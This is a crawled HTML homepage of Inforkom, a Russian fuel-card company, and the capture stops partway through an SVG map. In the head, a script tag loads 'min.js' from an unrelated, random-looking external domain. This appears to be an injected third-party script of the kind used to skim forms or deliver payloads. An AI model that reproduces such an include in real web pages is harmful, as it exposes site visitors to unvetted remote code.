

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inforkom.ru/
body_size: 71168
content:
<!DOCTYPE html><html lang="ru"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/head_9a2419bd77.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_AZS_1_5ca50be828.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_multycard_1_53d6da7d10.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_1day_1_756e13ffb3.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/envato_labs_image_edit_2025_10_27_T162337_838_d4eece1fe7.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Group_111_2a589e579c.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/RIGHT_105dcce235.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Layer_61_f2376a31b4.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_gazprom_520d181fb8.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/m_logo_lukoil_1c0318548d.png"/><link rel="stylesheet" href="/_next/static/css/56ef1503368843b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/dff2a22575cda5ab.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f2eaff3581925516.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/4ebc90a2ca9547c1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/454a9679896de8bc.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-672974f0953945ac.js"/><script src="/_next/static/chunks/4bd1b696-96ef10fbc5aeedb2.js" async=""></script><script src="/_next/static/chunks/1684-456dc48d0d54cd45.js" async=""></script><script src="/_next/static/chunks/main-app-5518523dddf30468.js" async=""></script><script src="/_next/static/chunks/8e1d74a4-d40c8350d99f0bca.js" async=""></script><script src="/_next/static/chunks/6982-f29151472b89d5d4.js" async=""></script><script src="/_next/static/chunks/9209-208bf54167257d79.js" async=""></script><script src="/_next/static/chunks/1309-b4e9dfa69a9f4edd.js" async=""></script><script src="/_next/static/chunks/app/layout-ae6cfcbeaa8ffd5d.js" async=""></script><script src="/_next/static/chunks/5493-32c831d4ffbc63e7.js" async=""></script><script src="/_next/static/chunks/7952-060d928972414447.js" async=""></script><script src="/_next/static/chunks/5996-786401b99f0e243b.js" async=""></script><script src="/_next/static/chunks/8621-ac8dae44e6240a52.js" async=""></script><script src="/_next/static/chunks/1459-6a409097864495d8.js" async=""></script><script src="/_next/static/chunks/app/page-74b9ca63f8f19769.js" async=""></script><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/rosneft_obvodka_e36f92f3b3.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_tatneft_c5b3b5cb02.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_neftmagistral_84a32df70f.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/azs_gazpromneft1_a948f3e161.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_NDS_1_b21873104e.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_manager1_acacb231e6.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_sbory_1_271c8830bd.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/Icon_online1_65bb02e6fa.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/svetofor_27678b1199.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/avatar_icon_5e0680d3bd.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/HANDPHONE_NAVY_2_55ac936243.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/azpetrol_a4b819961f.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/belorusneft_7035c908c9.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/airkyrgyzstan_ccdf88e624.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/helios_c628d3aaa6.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/popup_winter_e7c0c1e1e9.jpg"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/ca0fc06c0313d19e6598ecbc0c7e79fa2a6a36034289f0f6593bd32da3c1cdf6_06a3fbe516.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_tatneft_7c53ffaca4.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_gazpromneft_b564c4ad42.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_surgutneftegaz_4d47b4493c.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_tes_7763cab9a7.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/logo_Irbis_9a62b61db9.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/qr_code2_675f3274cd.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/qr_code1_45bbefb9c5.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/icon_app_store_78b08bbbdb.png"/><link rel="preload" as="image" href="https://bite2.inforkom.ru/uploads/icon_google_play_e4677639dd.png"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><title>Топливные карты для юридических лиц «Инфорком»</title><meta name="description" content="Официальный сайт компании  «Инфорком». Топливные карты и топливные талоны для ИП и юридических лиц."/><meta name="keywords" content="Топливные карты, топливные талоны,"/><link rel="canonical" href="https://inforkom.ru"/><meta property="og:title" content="Топливные карты для ИП и юридических лиц."/><meta property="og:description" content="10000 АЗС и возможность заправляться с выгодой до 6% без сервисных сборов."/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Топливные карты для ИП и юридических лиц."/><meta name="twitter:description" content="10000 АЗС и возможность заправляться с выгодой до 6% без сервисных сборов."/><link rel="shortcut icon" href="/icon.png"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="/favicon.ico"/><link rel="apple-touch-icon" href="/apple-icon.png"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script>(window[Symbol.for("ApolloSSRDataTransport")] ??= []).push({"rehydrate":{"«R4lb»":{"data":undefined,"loading":true,"networkStatus":1,"called":true}},"events":[]})</script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div class="sticky"><div class="top-bar"><div class="top-bar-content"><div class="links"><a href="/about/about">О компании</a><a href="/map-stations/map-station">Сеть АЗС</a><a target="_blank" rel="noopener noreferrer" href="https://online.inforkom.ru/">Личный кабинет</a></div><div class="contacts"><span class="top-bar-phone top-bar-lk"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 48C141.31 48 48 141.31 48 256s93.31 208 208 208 208-93.31 208-208S370.69 48 256 48zm-50.22 116.82C218.45 151.39 236.28 144 256 144s37.39 7.44 50.11 20.94c12.89 13.68 19.16 32.06 17.68 51.82C320.83 256 290.43 288 256 288s-64.89-32-67.79-71.25c-1.47-19.92 4.79-38.36 17.57-51.93zM256 432a175.49 175.49 0 0 1-126-53.22 122.91 122.91 0 0 1 35.14-33.44C190.63 329 222.89 320 256 320s65.37 9 90.83 25.34A122.87 122.87 0 0 1 382 378.78 175.45 175.45 0 0 1 256 432z"></path></svg><a href="https://online.inforkom.ru/">Войти</a></span><span class="top-bar-phone"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg><a href="tel:+74992152333">+7(499) 215-23-33</a></span><span class="top-bar-mail"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg><a href="mailto:info@inforkom.ru"> info@inforkom.ru</a></span></div></div></div><div class="menu-parent"><div class="menu"><div class="logo-field"><a href="/"><img class="inforkom-logo" alt="ИНФОРКОМ" src="https://bite2.inforkom.ru/uploads/head_9a2419bd77.png"/></a></div><nav><ul class="menu-flex"><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>О компании<!-- --> ▼</p><ul class="menu-list-big"><li><a href="/about/news"><div class="menu-list-item-big">Новости компании</div><hr class="dotted"/></a></li><li><a href="/about/history"><div class="menu-list-item-big">История</div><hr class="dotted"/></a></li><li><a href="/about/social"><div class="menu-list-item-big">Социальная ответственность</div><hr class="dotted"/></a></li><li><a href="/about/projects"><div class="menu-list-item-big">Наши проекты</div><hr class="dotted"/></a></li></ul></li><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>Тарифы <!-- --> ▼</p><ul class="menu-list-big"><li><a href="/tarify/gazprom"><div class="menu-list-item-big">Тариф Газпром</div><hr class="dotted"/></a></li><li><a href="/tarify/gazpromneft"><div class="menu-list-item-big">Тариф Газпромнефть</div><hr class="dotted"/></a></li><li><a href="/tarify/max"><div class="menu-list-item-big">Тариф Максимальный</div><hr class="dotted"/></a></li><li><a href="/tarify/universalny"><div class="menu-list-item-big">Тариф Универсальный</div><hr class="dotted"/></a></li><li><a href="/tarify/svoy-region"><div class="menu-list-item-big">Тариф Свой регион</div><hr class="dotted"/></a></li><li><a href="/tarify/tatneft"><div class="menu-list-item-big">Тариф Татнефть</div><hr class="dotted"/></a></li><li><a href="/tarify/mejdunarodniy"><div class="menu-list-item-big">Тариф Международный</div><hr class="dotted"/></a></li></ul></li><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>Топливные карты<!-- --> ▼</p><ul class="menu-list-big"><li><a href="/fuel-cards/fuel-card"><div class="menu-list-item-big">Топливные карты «ИНФОРКОМ»</div><hr class="dotted"/></a></li><li><a href="/fuel-cards/com-proposal"><div class="menu-list-item-big">Коммерческое предложение</div><hr class="dotted"/></a></li><li><a href="/fuel-cards/oil-talons"><div class="menu-list-item-big">Топливные талоны</div><hr class="dotted"/></a></li><li><a href="/fuel-cards/operation-online"><div class="menu-list-item-big">Онлайн-управление картой</div><hr class="dotted"/></a></li><li><a href="/fuel-cards/dkv-fuel-cards"><div class="menu-list-item-big">Топливная карта DKV</div><hr class="dotted"/></a></li><li><a href="/fuel-cards/goszakazy"><div class="menu-list-item-big">Госзаказ</div><hr class="dotted"/></a></li></ul></li><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>Сеть АЗС<!-- --> ▼</p><ul class="menu-list-big"><li><a href="/map-stations/map-station"><div class="menu-list-item-big">Сеть АЗС Инфорком</div><hr class="dotted"/></a></li><li><a href="/map-stations/proposal-for-petrol"><div class="menu-list-item-big">Предложение для АЗС</div><hr class="dotted"/></a></li><li><a href="/map-stations/mobile"><div class="menu-list-item-big">Мобильное приложение</div><hr class="dotted"/></a></li></ul></li><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>Топливо<!-- --> ▼</p><ul class="menu-list-big"><li><a href="/fuel/toplivo-optom"><div class="menu-list-item-big">Топливо оптом</div><hr class="dotted"/></a></li><li><a href="/fuel/motor-oil"><div class="menu-list-item-big">Моторные масла</div><hr class="dotted"/></a></li><li><a href="/fuel/processing"><div class="menu-list-item-big">Процессинг топливных карт</div><hr class="dotted"/></a></li></ul></li><li class="menu-text"><div class="menu-decor-block"><div class="menu-decor"></div></div><p>Контакты<!-- --> ▼</p><ul class="menu-list-big"><li><a href="/contacts/contacts"><div class="menu-list-item-big">Контактная информация</div><hr class="dotted"/></a></li><li><a href="/contacts/jobs"><div class="menu-list-item-big">Вакансии</div><hr class="dotted"/></a></li></ul></li></ul></nav><script type="application/ld+json">{"@context":"https://schema.org","@type":"SiteNavigationElement","name":["Новости компании","История","Социальная ответственность","Наши проекты","Тариф Газпром","Тариф Газпромнефть","Тариф Максимальный","Тариф Универсальный","Тариф Свой регион","Тариф Татнефть","Тариф Международный","Топливные карты «ИНФОРКОМ»","Коммерческое предложение","Топливные талоны","Онлайн-управление картой","Топливная карта DKV","Госзаказ","Сеть АЗС Инфорком","Предложение для АЗС","Мобильное приложение","Топливо оптом","Моторные масла","Процессинг топливных карт","Контактная информация","Вакансии","Список АЗС Инфорком","АЗС c AdBlue","Льготные АЗС","Список АЗС тарифа &quot;Свой Регион&quot;","Изменения АЗС","Цены на топливо","Контакты Инфорком","Регионы","Информация"],"url":["/about/news","/about/history","/about/social","/about/projects","/tarify/gazprom","/tarify/gazpromneft","/tarify/max","/tarify/universalny","/tarify/svoy-region","/tarify/tatneft","/tarify/mejdunarodniy","/fuel-cards/fuel-card","/fuel-cards/com-proposal","/fuel-cards/oil-talons","/fuel-cards/operation-online","/fuel-cards/dkv-fuel-cards","/fuel-cards/goszakazy","/map-stations/map-station","/map-stations/proposal-for-petrol","/map-stations/mobile","/fuel/toplivo-optom","/fuel/motor-oil","/fuel/processing","/contacts/contacts","/contacts/jobs","/map-stations/inforkom-azs-list","/map-stations/adblue","/map-stations/opt-azs","/map-stations/spisok_azs_tarifa_svoy_region","/map-stations/azs-changes","/map-stations/fuel-prices","/map-stations/conact-inf","/map-stations/regiony","/map-stations/blog"]}</script></div></div><div class="extra-menu"><ul class="extra-menu-content mob"><div class="cross">×</div></ul></div><div class="overlay-hidden"></div></div><div class="page-height"><div style="opacity:0;transform:none"><div class="page-parent page-bottom" style="background:white"><div><!--$--><section id="main-banner"><div><div class="slick-slider slick-initialized" dir="ltr"><div class="slick-list" style="padding:0px 50px"><div class="slick-track" style="width:1000%;left:-200%"><div data-index="0" class="slick-slide slick-active slick-center slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:10%;position:relative;left:0;opacity:1;z-index:999;transition:opacity 500ms ease, visibility 500ms ease"><div><div><a class="main-banner-slide" href="https://inforkom.ru/fuel-cards/com-proposal"><div class="main-banner-back-field"><picture><source media="(max-width: 767px)" srcSet="https://bite2.inforkom.ru/uploads/Whats_App_Image_2025_12_16_at_16_12_12_14a878934a.jpeg 767w" sizes="767px"/><source media="(max-width: 1023px)" srcSet="https://bite2.inforkom.ru/uploads/02_19_02_1_5ba7abc4ed.jpg 1023w" sizes="1023px"/><source srcSet="https://bite2.inforkom.ru/uploads/01_19_02_dbaf6bf234.jpg 1920w" sizes="1920px"/><img class="main-banner-back" src="https://bite2.inforkom.ru/uploads/01_19_02_dbaf6bf234.jpg" alt=""/></picture></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:10%;position:relative;left:-10px;opacity:0;z-index:998;transition:opacity 500ms ease, visibility 500ms ease"><div><div><a class="main-banner-slide" href="https://inforkom.ru/fuel-cards/com-proposal"><div class="main-banner-back-field"><picture><source media="(max-width: 767px)" srcSet="https://bite2.inforkom.ru/uploads/zapravlyaem_767_a0efa487dc.jpeg 767w" sizes="767px"/><source media="(max-width: 1023px)" srcSet="https://bite2.inforkom.ru/uploads/zapravlyaem_1024_cbdcab026e.jpg 1023w" sizes="1023px"/><source srcSet="https://bite2.inforkom.ru/uploads/2146_0_1_1_8f3187408d.jpg 1920w" sizes="1920px"/><img class="main-banner-back" src="https://bite2.inforkom.ru/uploads/2146_0_1_1_8f3187408d.jpg" alt=""/></picture></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:10%;position:relative;left:-20px;opacity:0;z-index:998;transition:opacity 500ms ease, visibility 500ms ease"><div><div><a class="main-banner-slide" href="https://inforkom.ru/map-stations/map-station"><div class="main-banner-back-field"><picture><source media="(max-width: 767px)" srcSet="https://bite2.inforkom.ru/uploads/brendy_mob2_3e1631afcc.png 767w" sizes="767px"/><source media="(max-width: 1023px)" srcSet="https://bite2.inforkom.ru/uploads/10000azs_v_seti_1024_674a9a94bb.jpg 1023w" sizes="1023px"/><source srcSet="https://bite2.inforkom.ru/uploads/brendy2_4_f02458e277.jpg 1920w" sizes="1920px"/><img class="main-banner-back" src="https://bite2.inforkom.ru/uploads/brendy2_4_f02458e277.jpg" alt=""/></picture></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:10%;position:relative;left:-30px;opacity:0;z-index:998;transition:opacity 500ms ease, visibility 500ms ease"><div><div><a class="main-banner-slide" href="https://inforkom.ru/fuel-cards/goszakazy"><div class="main-banner-back-field"><picture><source media="(max-width: 767px)" srcSet="https://bite2.inforkom.ru/uploads/goszakaz_767_b9fcbc5b96.jpeg 767w" sizes="767px"/><source media="(max-width: 1023px)" srcSet="https://bite2.inforkom.ru/uploads/goszakaz_1024_fcdd44e1b5.jpg 1023w" sizes="1023px"/><source srcSet="https://bite2.inforkom.ru/uploads/goszakaz_d35768bbaa.jpg 1920w" sizes="1920px"/><img class="main-banner-back" src="https://bite2.inforkom.ru/uploads/goszakaz_d35768bbaa.jpg" alt=""/></picture></div></a></div></div></div></div></div><div class="slick-dots"><ul class="dots"> <li class="slick-active"><button>1</button></li><li class=""><button>2</button></li><li class=""><button>3</button></li><li class=""><button>4</button></li> </ul></div></div></div></section><!--/$--></div><section id="features" class="main"><div class="flex flex-space-b features-parent"><a class="features-back-parent radius-20" href="/tarify/tarifs"><div class="flex flex-space-b radius-20 features-back"><div class="features-img flex flex-align-items"><img class="w-100 " src="https://bite2.inforkom.ru/uploads/Icon_AZS_1_5ca50be828.png"/></div><div class="features-text flex flex-align-items"><h3>тарифы по сетям азс</h3></div></div></a><a class="features-back-parent radius-20" href="/fuel-cards/fuel-card"><div class="flex flex-space-b radius-20 features-back"><div class="features-img flex flex-align-items"><img class="w-100 " src="https://bite2.inforkom.ru/uploads/Icon_multycard_1_53d6da7d10.png"/></div><div class="features-text flex flex-align-items"><h3>мультикарта</h3></div></div></a><a class="features-back-parent radius-20" href="/fuel-cards/com-proposal"><div class="flex flex-space-b radius-20 features-back"><div class="features-img flex flex-align-items"><img class="w-100 " src="https://bite2.inforkom.ru/uploads/Icon_1day_1_756e13ffb3.png"/></div><div class="features-text flex flex-align-items"><h3>подключение к сети за 1 день</h3></div></div></a><a class="features-back-parent radius-20" href="/map-stations/opt-azs"><div class="flex flex-space-b radius-20 features-back"><div class="features-img flex flex-align-items"><img class="w-100 " src="https://bite2.inforkom.ru/uploads/envato_labs_image_edit_2025_10_27_T162337_838_d4eece1fe7.png"/></div><div class="features-text flex flex-align-items"><h3>лучшие цены в сети 62.5 ДТ</h3></div></div></a></div></section><section id="main-people" class="main"><div id="people"><div class="people-table"><div class="people-block-head"><h1 class="people-head">Топливные карты для юридических лиц</h1></div><a class="people-block pi" href="/fuel-cards/com-proposal"><div class="people-back radius-20"><p>Заправляем коммерческий транспорт по топливным картам и талонам</p></div><img class="people" alt="" src="https://bite2.inforkom.ru/uploads/Group_111_2a589e579c.png"/></a><a class="people-block pi" href="/fuel-cards/operation-online"><div class="people-back radius-20"><p>Управляй затратами на топливо в режиме Online</p></div><img class="people" alt="" src="https://bite2.inforkom.ru/uploads/RIGHT_105dcce235.png"/></a><a class="people-block pi" href="/fuel-cards/com-proposal"><div class="people-back radius-20"><p>Топливные карта для ИП, ООО и Госзаказов</p></div><img class="people" alt="" src="https://bite2.inforkom.ru/uploads/Layer_61_f2376a31b4.png"/></a></div></div></section><section id="green-with-logos" class="main"><div class="green-parent"><a id="green" href="/map-stations/map-station"><div class=" flex flex-space-b green-zone green-grad w-100 radius-20"><div class="green-img"><div class="green-img-item odd"><img alt="" src="https://bite2.inforkom.ru/uploads/logo_gazprom_520d181fb8.png"/></div><div class="green-img-item even"><img alt="" src="https://bite2.inforkom.ru/uploads/m_logo_lukoil_1c0318548d.png"/></div><div class="green-img-item odd"><img alt="" src="https://bite2.inforkom.ru/uploads/rosneft_obvodka_e36f92f3b3.png"/></div></div><h2>15 000 АЗС в сети</h2><div class="green-img"><div class="green-img-item odd"><img alt="" src="https://bite2.inforkom.ru/uploads/logo_tatneft_c5b3b5cb02.png"/></div><div class="green-img-item even"><img alt="" src="https://bite2.inforkom.ru/uploads/logo_neftmagistral_84a32df70f.png"/></div><div class="green-img-item odd"><img alt="" src="https://bite2.inforkom.ru/uploads/azs_gazpromneft1_a948f3e161.png"/></div></div></div></a></div></section><section id="advantages" class="main"><div class="flex flex-space-b adv-block-parent"><div><a href="/fuel-cards/com-proposal"><div class="flex adv-parent"><div class="radius-20 adv-img-parent w-100"><img class="w-100" src="https://bite2.inforkom.ru/uploads/Icon_NDS_1_b21873104e.png"/></div><div class="flex"><h3 class="adv-text">возврат ндс</h3></div></div></a></div><div><a href="/fuel-cards/com-proposal"><div class="flex adv-parent"><div class="radius-20 adv-img-parent w-100"><img class="w-100" src="https://bite2.inforkom.ru/uploads/Icon_manager1_acacb231e6.png"/></div><div class="flex"><h3 class="adv-text">персональный менеджер</h3></div></div></a></div><div><a href="/fuel-cards/com-proposal"><div class="flex adv-parent"><div class="radius-20 adv-img-parent w-100"><img class="w-100" src="https://bite2.inforkom.ru/uploads/Icon_sbory_1_271c8830bd.png"/></div><div class="flex"><h3 class="adv-text">без сервисного сбора</h3></div></div></a></div><div><a href="/fuel-cards/operation-online"><div class="flex adv-parent"><div class="radius-20 adv-img-parent w-100"><img class="w-100" src="https://bite2.inforkom.ru/uploads/Icon_online1_65bb02e6fa.png"/></div><div class="flex"><h3 class="adv-text">онлайн отчетность</h3></div></div></a></div><div><a href="/map-stations/mobile"><div class="flex adv-parent"><div class="radius-20 adv-img-parent w-100"><img class="w-100" src="https://bite2.inforkom.ru/uploads/svetofor_27678b1199.png"/></div><div class="flex"><h3 class="adv-text">выгодные цены на карте</h3></div></div></a></div></div></section><section id="card-order"><div class="main"><h2 class="order-account-head">вавва</h2><div class="form-flex order-account-parent"><div class="add-order-form"><div class="flex flex-center"><div class="flex flex-space-b text-left radius-20 white order-note"><div class="left-order"><h2 class="order-text">Заказать топливную карту онлайн</h2><img class="w-100 margin-top-1 order-card-img" src="https://bite2.inforkom.ru/uploads/ca0fc06c0313d19e6598ecbc0c7e79fa2a6a36034289f0f6593bd32da3c1cdf6_06a3fbe516.png" alt=""/></div><div class="order-form"><form class="contact-form"><div class="bitrix-form-header"><p>Только для <br/> юридических лиц и ИП</p></div><div class="flex flex-col contact-form-field"><input placeholder="Почта" type="text" class="field_form field-ui input_class field w-100" name="email"/><div class="form-error-message"></div></div><div class="flex flex-col contact-form-field"><input placeholder="Имя" type="text" class="field_form field-ui input_class field w-100" name="name"/></div><div class="flex flex-col contact-form-field"><input placeholder="Телефон*" type="text" class="field_form field-ui input_class field w-100" name="phone" value=""/><span class="form-error-message"></span></div><input style="width:100%" type="submit" class="button field-ui simple"/></form></div></div></div></div><div class="flex flex-col flex-space-b text-left radius-20 white order-account"><div class="flex flex-space-b account-flex"><h2>Личный кабинет</h2><div class="avatar-circle-parent"><div class="avatar-circle green-grad"><img class="invert avatar" alt="" src="https://bite2.inforkom.ru/uploads/avatar_icon_5e0680d3bd.png"/></div></div></div><div><button type="button" class="button field-ui component" style="width:100%">Войти</button></div></div></div></div></section><div class="fat-header"><h2 class="text-center">АЗС В РЕГИОНАХ</h2></div><section id="interact-map" class="main"><div class="rf-map margin-top-20"><div class="int-card_reg_name"><span></span></div><svg xmlnssvg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.2" baseProfile="tiny" x="0px" y="0px" viewBox="0 0 1000 600" xml:space="preserve" xmlnsxml="http://www.w3.org/XML/1998/namespace"><path d="m 130.24729,259.26463 -0.71301,-1.3323 -0.83965,1.13893 -1.20312,0.61639 -0.3652,1.98343 -2.7566,-1.20341 -1.29507,1.2557 -1.79887,-1.96928 -0.51738,2.08913 -1.70104,0.51357 0.48353,2.36036 1.41813,-1.06374 1.07846,1.34199 2.31013,-0.11587 0.63117,-1.4221 0.77636,1.28888 1.63087,-0.86752 1.60105,1.08107 2.52028,-0.21377 0.38854,-1.63667 -0.76508,-2.45949 0.30997,-0.96605 c -0.75062,0.0982 -0.83803,-0.13605 -1.19347,-0.41925 z" data-title="Москва" data-code="RU-MOW" class=""></path><path d="m 136.30673,181.67516 -2.95955,-0.98651 -3.94605,0.98651 -0.98652,3.94606 0.98652,2.95954 3.94605,1.97303 2.95955,-1.97303 1.97302,-2.95954 -1.97302,-3.94606 z" data-title="Санкт-Петербург" data-code="RU-SPE" class=""></path><path d="m 305.00066,165.89094 -4.93257,0 -3.94605,3.94605 0.98651,3.94606 4.93257,0.98651 0.98652,0 0.98651,-0.98651 0.98651,0 0,0 0.98652,-0.98651 0,0.98651 0,0 -0.98652,0.98651 0,0 0.98652,0 0.98651,-0.98651 0,-3.94606 -1.97303,-3.94605 z m 45.37966,22.68982 1.97303,0.98652 0,0.98651 0,0.98652 0,0.98651 2.95954,1.97303 1.97303,-2.95954 -0.98652,-2.95955 -0.98651,-2.95954 0,0 0,-1.97303 -0.98651,-1.97303 -1.97303,0 0,1.97303 -0.98652,0 -0.98651,0 0,4.93257 z m -27.6224,-0.98651 -2.95954,-0.98651 -3.94606,-0.98652 -4.93257,0.98652 0,0 0.98651,0.98651 0,1.97303 -1.97303,0 -0.98651,-0.98652 0,-0.98651 0.98651,-0.98651 -2.95954,-0.98652 -2.95954,0 -0.98651,0 -0.98652,-0.98651 -5.91908,0.98651 -5.91909,-0.98651 -0.98651,-0.98652 0,-0.98651 0,0.98651 0,0 0,0.98652 -0.98652,0 0,0.98651 0,1.97303 0,0 -0.98651,-1.97303 -1.97303,-0.98651 -0.98652,-0.98652 -3.94605,2.95955 -3.94606,3.94605 -4.93257,-1.97303 -3.94606,-2.95954 0.98652,-2.95954 0.98651,-1.97303 -0.98651,-1.97303 -0.98652,-1.97303 3.94606,-1.97303 2.95954,-0.98651 4.93257,2.95954 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0.98652,0 0,-2.95954 0,-2.95955 -2.95955,-3.94605 -3.94605,-2.95955 -0.98652,-2.95954 -0.98651,-0.98651 0,2.95954 0,4.93257 -5.91909,4.93257 -4.93257,3.94606 0,2.95954 0,2.95955 -3.94606,2.95954 -1.97302,1.97303 0,0.98651 0,1.97303 3.94605,5.91908 2.95954,5.91909 0.98652,1.97303 0.98651,0.98651 0,0.98652 1.97303,0 0,0 0,-0.98652 1.97303,-0.98651 1.97303,0 1.97303,0.98651 1.97303,1.97303 0,0 6.9056,0 7.89211,0.98652 1.97303,-0.98652 0.98651,-0.98651 0.98652,0.98651 0,0.98652 1.97303,-0.98652 1.97302,0 4.93258,3.94606 5.91908,4.93257 29.59543,17.75726 0.98651,0.98651 0.98652,0.98652 5.91908,-0.98652 6.9056,-1.97303 0,-0.98651 0.98652,-1.97303 0.98651,0.98651 0.98651,0 1.97303,-0.98651 1.97303,-0.98651 1.97303,-0.98652 1.97303,-0.98651 0.98651,-0.98652 0.98652,0 0.98651,0 1.97303,0.98652 1.97303,-2.95955 0,-1.97302 -0.98652,-0.98652 -1.97302,-2.95954 0.98651,-0.98652 0.98651, -0.98651 1.97303,-1.97303 0,-1.97303 -2.95954,-4.93257 -3.94606,-3.94606 -4.93257,-3.94605 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0.98651 -0.98652,0.98652 0,0 -0.98651,-0.98652 -0.98651,0 -0.98652,0.98652 0,5.91908 -0.98651,5.91909 0,0 0,0 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 -1.97303,-0.98652 -0.98651,0 -0.98652,1.97303 -2.95954,0.98652 -0.98651,-1.97303 0.98651,-1.97303 1.97303,-0.98651 0.98651,0 0,-1.97303 -0.98651,-1.97303 0.98651,0 -6.9056,-0.98652 -5.91908,0.98652 -1.97303,-2.95954 -5.91909,-1.97303 -3.94605,0.98651 0,0.98652 -0.98652,0.98651 -0.98651,-1.97303 -1.97303,0 -0.98651,0.98652 -0.98652,0 0,0 0.98652,-0.98652 0,-0.98651 0,-0.98652 -1.97303,-0.98651 -1.97303,0 0.98651,-0.98652 0,-0.98651 0.98652,0 0.98651,0 1.97303,0.98651 0.98651,-1.97302 0.98652,-1.97303 0.98651,0 0.98652,-0.98652 0,-0.98651 -0.98652,0 1.97303,0 1.97303,0 0,0 z" data-title="Ненецкий АО" data-code="RU-NEN" class=""></path><path d="m 157.02353,237.90648 